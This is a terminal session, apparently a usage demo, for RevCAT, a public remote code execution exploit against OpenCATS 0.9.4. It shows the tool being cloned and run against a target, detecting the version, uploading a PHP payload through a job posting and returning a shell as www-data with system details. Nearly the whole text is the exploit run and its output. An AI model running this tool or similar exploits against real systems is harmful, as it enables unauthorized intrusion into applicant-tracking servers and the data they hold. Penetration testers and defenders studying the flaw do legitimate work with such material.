 ❯ git clone https://github.com/Nickguitar/RevCAT.git
Cloning into 'RevCAT'...
remote: Enumerating objects: 23, done.
remote: Counting objects: 100% (23/23), done.
remote: Compressing objects: 100% (18/18), done.
remote: Total 23 (delta 4), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (23/23), 7.09 KiB | 7.09 MiB/s, done.
Resolving deltas: 100% (4/4), done.
❯ cd RevCAT
❯ chmod +x RevCAT.sh
❯ ./RevCAT.sh http://172.16.14.6/opencats
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar
[*] Attacking target http://172.16.14.6/opencats
[*] Checking CATS version...
[*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 3
[*] Sending payload...
[+] Payload 9aJvy.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux ip-172-16-14-6 5.4.0-1056-aws #59~18.04.1-Ubuntu SMP Mon Aug 23 23:07:49 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$